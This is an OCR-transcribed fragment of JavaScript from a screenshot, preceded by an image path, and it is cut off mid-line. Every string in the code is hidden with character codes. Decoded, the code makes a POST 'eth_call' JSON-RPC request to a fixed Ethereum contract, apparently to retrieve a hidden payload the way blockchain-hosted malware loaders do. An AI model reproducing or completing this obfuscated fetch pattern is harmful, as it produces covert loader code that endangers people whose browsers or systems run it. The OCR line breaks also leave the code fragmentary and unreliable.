
{try{const
q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84)
,body:JSON.stringify({jsonrpc:String.fromCh
arCode(50,46,48),method:String.fromCharC
ode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,9
9,98,54,101,102,98,98,48,51,55,50,49,48,48,
57,54,102,48,48,57,49,54,55,97,101,56,54,10
1,50,99,50,54,52,52,50,101,55),data:String.fr
omCharCode(48,120,101,97,56,55,57,54,51,5
2)},String.fromCharCode(108,97,116,101,115,1